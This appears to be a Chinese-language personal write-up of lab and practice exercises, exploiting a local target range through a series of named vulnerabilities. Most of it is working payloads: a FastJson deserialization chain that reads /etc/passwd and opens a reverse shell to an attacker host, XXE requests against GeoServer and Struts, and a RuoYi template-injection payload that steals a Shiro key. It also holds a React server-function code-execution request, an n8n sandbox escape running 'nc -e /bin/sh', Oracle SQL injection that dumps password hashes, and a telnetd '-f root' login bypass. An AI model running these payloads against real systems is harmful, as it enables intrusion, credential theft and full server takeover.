
服务起来之后,给靶机打一下payload
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
{ "@type" : "java.lang.AutoCloseable" , "@type" : "com.mysql.cj.jdbc.ha.ReplicationMySQLConnection" , "proxy" : { "@type" : "com.mysql.cj.jdbc.ha.LoadBalancedConnectionProxy" , "connectionUrl" : { "@type" : "com.mysql.cj.conf.url.ReplicationConnectionUrl" , "masters" : [ { "host" : "192.168.111.25" } ] , "slaves" : [ ] , "properties" : { "host" : "192.168.111.25" , "user" : "fileread_/etc/passwd" , "dbname" : "dbname" , "password" : "pass" , "queryInterceptors" : "com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor" , "autoDeserialize" : "true" , "allowLoadLocalInfile" : "true" } } } }
尝试一下弹shell,这里用到了ysoserial,打一下弹shell的payload
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
{ "@type" : "java.lang.AutoCloseable" , "@type" : "com.mysql.cj.jdbc.ha.ReplicationMySQLConnection" , "proxy" : { "@type" : "com.mysql.cj.jdbc.ha.LoadBalancedConnectionProxy" , "connectionUrl" : { "@type" : "com.mysql.cj.conf.url.ReplicationConnectionUrl" , "masters" : [ { "host" : "192.168.111.25" } ] , "slaves" : [ ] , "properties" : { "host" : "192.168.111.25" , "user" : "yso_FastJson1_bash -i >& /dev/tcp/192.168.111.25/9999 0>&1" , "dbname" : "dbname" , "password" : "pass" , "queryInterceptors" : "com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor" , "autoDeserialize" : "true" , "allowLoadLocalInfile" : "true" } } } }
记得本地监听一下nc -lvnp 9999
感慨一下,Linux真挺方便,又是想买mac的一天
FastJson-1268-jdk8-writefile CVE-2025-58360 GeoServer XXE 别说,Tscan真有点东西
poc也直接就有了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
POST /geoserver/wms?service=WMS&version=1.1.0&request=GetMap&layers=topp:states&bbox=-130,24,-66,50&width=800&height=400&srs=EPSG:4326&format=image/png HTTP/1.1 Host: 192.168.111.20:8080 Accept-Language: zh-CN,zh;q=0.9 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 Accept-Encoding: gzip, deflate, br Cookie: user_session=ue26rcaqd6c975mhtpanersp4k; user_id=e03b9c29-c786-474a-b7c7-d9658a64cb73; JSESSIONID=ECDDB5C492AFCF9E2F966A9E38479F65 Connection: keep-alive Content-Type: application/vnd.ogc.sld+xml Content-Length: 299 <?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE StyledLayerDescriptor [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]> <StyledLayerDescriptor version="1.0.0" xmlns="http://www.opengis.net/sld"> <NamedLayer> <Name>&xxe;</Name> <UserStyle/> </NamedLayer> </StyledLayerDescriptor>
注意,这里Content-Type: application/vnd.ogc.sld+xml
Docker Registry 未授权练习 有点为了这盘醋包了这顿饺子的意思,直接拿棉花糖工具就能打
然后下载flag即可
exp:https://github.com/mhtsec/Docker-Registry-exp
若依 4.8.1 ssti至RCE 漏洞位置位于CacheController.java 控制器的 /monitor/cache/getNames 接口,fragment 参数未对用户输入进行充分过滤。尽管新版增加了黑名单机制拦截危险操作,但攻击者可通过特定格式 __|$${...}|__::.x 绕过限制,实现任意代码执行。漏洞代码:
1
2
3
4
5
6
7
@RequiresPermissions("monitor:cache:view") @PostMapping("/getNames") public String getCacheNames (String fragment, ModelMap mmap) { mmap.put("cacheNames" , cacheService.getCacheNames()); return prefix + "/cache::" + fragment; }
首先弱口令登录admin/admin123,拿到JSESSIONID,打一发测试poc
1
2
3
4
5
6
7
8
9
10
11
POST /monitor/cache/getNames HTTP/1.1 Host : 192.168.111.20:8080Cookie : JSESSIONID=87010af7-1e9f-4b7d-9c06-2559a62be184User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0Accept : application/json, text/javascript, */*; q=0.01Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Accept-Encoding : gzip, deflateContent-Type : application/x-www-form-urlencodedContent-Length : 58fragment =__|$${#response.getWriter().print ('test' )}|__::.x
成功回显,直接拿rememberme密钥,payload:
1 fragment=__|$${#response.getWriter().print(@securityManager.getClass().forName('java.util.Base64').getMethod('getEncoder').invoke(null).encodeToString(@securityManager.rememberMeManager.cipherKey))}|__::.x
payload这么屌长,解读一下
1
2
3
4
5
6
1.__|...|__:这是 Thymeleaf 的预处理(Preprocessing)语法。它强制模板引擎在进行常规渲染之前,优先计算被双下划线包裹的内容 2.::.x:PoC结尾的这部分,是为了闭合控制器的拼接语法。它强行构造了一个合法的 Thymeleaf 片段选择器(类似于选择一个名为 .x 的 DOM 元素),确保模板引擎在解析时不会抛出 TemplateProcessingException 等语法错误,保证前面的恶意表达式能顺利进入执行环节。 3.${...}:这是变量表达式的定界符。在 Spring Boot + Thymeleaf 环境下,引擎会将里面的内容交给 Spring 的 SpEL 引擎去动态解析和执行。这里就是任意代码执行(RCE)的真正发生地。 4.在 SpEL 语法中,@符号用于直接从Spring IoC容器中获取Bean。这里直接获取了注入的securityManager Bean(Shiro 的核心组件)。 5.随后沿着属性链向下读取,直接在内存中拿到了被 Shiro 用于 rememberMe 序列化加密的cipherKey 6.因为获取到的是 byte[] 数组,直接输出到 HTTP 响应中会变成乱码导致截断或丢失。为了保证数据完整性,PoC利用 Java 反射机制,动态加载 java.util.Base64 类,将字节数组转化为可见的字符串。通过调用 .getWriter().print(),攻击者获取了底层的输出流,将 Base64 编码后的密钥直接写入 HTTP 响应体中返回给攻击者端。
OK,总之拿到了key,但是,这里有自动化工具也能拿到key
拿到key之后直接shiro attack,记得勾选AES GCM
CVE-2025-55182 dify环境 rce 受影响版本: 19.0.0, 19.1.0, 19.1.1, 19.2.0
该漏洞源于 RSC “Flight” 协议在处理客户端发往服务器端函数(Server Function)端点的序列化数据时,未能安全地进行反序列化。远程未经身份验证的攻击者可以构造一个恶意的 HTTP 请求,在服务器上直接执行任意代码,从而完全控制服务器。
这个洞现在已经完全武器化了
CVE-2025-55182 Real React RCE 这里主要是找到 /formaction 目录,只有这个目录接受post包,我是白盒发现的。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
const server = http.createServer (async (req, res) => { console .log (`${req.method} ${req.url} ` ); if (req.method === 'GET' && req.url === '/' ) { } if (req.method === 'POST' && req.url === '/formaction' ) { } res.writeHead (404 ); res.end ('Not found' ); });
poc:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
POST /formaction HTTP/1.1 Host : 192.168.111.20:3002Content-Type : multipart/form-data; boundary=----WebKitFormBoundary7MA4YWxkTrZu0gWContent-Length : 334Content -Disposition : form-data ; name="$ACTION_REF_0 "Content -Disposition : form-data ; name="$ACTION_0 :0"{"id" :"vm" ,"bound" :["process.mainModule.require('child_process').execSync('whoami').toString()" ]}
CVE-2025-66516 Apache Tika XXE 核心问题在于Apache Tika在处理PDF文件中的XFA内容时,未能正确限制XML外部实体的解析,允许攻击者引用外部XML实体。攻击者可以利用此漏洞读取服务器上的敏感文件、探测内网结构、发起SSRF攻击,甚至在某些配置下执行任意代码。
https://github.com/chasingimpact/CVE-2025-66516-Writeup-POC
1 python .\generate_payload.py --target /flag.txt --output flag.pdf
上传,拿到flag
这里可以看一下核心的XML代码
总归还是XXE,file协议读文件
CVE-2025-68668 n8n RCE 受影响的 Python 代码节点允许用户在工作流中执行自定义代码。该节点基于 Pyodide 技术,为代码执行提供安全的沙箱隔离环境。
但黑名单中并未阻止ctypes库, ctypes 是 Python 的 FFI 库,允许 Python 代码直接调用 C 函数,他的libc有system(), fork(), execl()等函数可用,测试的时候fork(), execl()被拦截了,system()能用,于是我们可以构造出一个使用ctypes去执行系统命令的poc:
1
2
3
import ctypeslibc = ctypes.CDLL(None ) libc.system(b'ls' )
这里我们直接弹shell出来
1
2
3
4
5
6
7
8
9
10
11
import ctypesimport oslibc = ctypes.CDLL(None ) libc.system.argtypes = [ctypes.c_char_p] libc.system.restype = ctypes.c_int result = libc.system(b"nc 192.168.111.25 999 -e /bin/sh" ) return { "vulnerability" : "SUCCESS" }
CVE-2025-68428 jsPDF 本地文件包含/路径遍历 大致抓包瞅一眼看看哪里可能会出现目录路径,总共没几个功能,加载模板功能出现了Path参数,可能与路径相关
直接读取成功
CVE-2025-68493 Apache Struts XML XML贴脸了,直接测试XXE,根据经验应该在解析器位置,直接插入payload,或者明动插件插入
1
2
3
4
5
<?xml version="1.0" ?> <!DOCTYPE root [ <!ENTITY xxe SYSTEM "file:///flag.txt" > ]> <root > &xxe; </root >
但是,明动插件记得要URL编码一下payload
Oracle 数据库 sql注入练习一 感觉还是ghauri强大一些
1 ghauri -u "http://192.168.111.20/api/v1/posts/search?q=123" --dbms=Oracle -D GHOSTBLOG -T USERS --dump --batch
OK,简单写一下手注
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
# 1. 测试注入 1' # 2. 判断列数 1' ORDER BY 3-- 1' ORDER BY 4-- # 3. 确认回显 1' UNION SELECT NULL,NULL,NULL FROM DUAL-- # 4. 查所有表 1' UNION SELECT 1,TABLE_NAME,OWNER FROM ALL_TABLES WHERE OWNER='GHOSTBLOG'-- # 5. 查列名 1' UNION SELECT 1,COLUMN_NAME,DATA_TYPE FROM ALL_TAB_COLUMNS WHERE TABLE_NAME='USERS' AND OWNER='GHOSTBLOG'-- # 6. 拖数据 1' UNION SELECT 1,NAME||'~'||EMAIL,PASSWORD_HASH FROM GHOSTBLOG.USERS--
Oracle 数据库 sql注入练习二 上题的注入点,在这里不适用了,这里注入点来到了登录框,因为我们再针对上题的注入点打的时候,发现无论写入什么都会原样返回,但是在登录框位置,当用户名出现单引号时,报错了,发现是Oracle数据库
1
2
3
4
5
6
{ "success" : false , "message" : "登录失败" , "error" : "ORA-00933: SQL command not properly ended" , "errorNum" : 933 }
Oracle 有一个 Oracle Text 组件,其中 CTXSYS.DRITHSX.SN(1, '<name>') 函数会尝试查找名为 <name> 的同义词库。如果找不到,就会抛出错误:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
# 1.查库名 admin' AND 1=CTXSYS.DRITHSX.SN(1,(SELECT USER FROM DUAL))-- 报错: DRG-11701: thesaurus GHOSTBLOG does not exist # 2.查表名 admin' AND 1=CTXSYS.DRITHSX.SN(1,(SELECT LISTAGG(TABLE_NAME,',') WITHIN GROUP (ORDER BY TABLE_NAME) FROM ALL_TABLES WHERE OWNER='GHOSTBLOG'))-- # 3.查USERS表列名 admin' AND 1=CTXSYS.DRITHSX.SN(1,(SELECT LISTAGG(COLUMN_NAME,',') WITHIN GROUP (ORDER BY COLUMN_ID) FROM ALL_TAB_COLUMNS WHERE TABLE_NAME='USERS' AND OWNER='GHOSTBLOG'))-- # 4.查字段名,但是发现第一条无法登录 Oracle 没有 MySQL 的 LIMIT/OFFSET,要用 ROWNUM + 子查询 来分页: admin' AND 1=CTXSYS.DRITHSX.SN(1,(SELECT USERNAME||'|'||PASSWORD_HASH FROM (SELECT USERNAME,PASSWORD_HASH,ROWNUM r FROM GHOSTBLOG.USERS) WHERE r=1))-- ...WHERE r=2))-- ...WHERE r=3))-- ......

CVE-2026-24061 telnetd 远程认证绕过 Tscan有点实力,一下扫出来了
直接kali打一下就行
1 USER='-f root' telnet -a 192.168.111.20 23
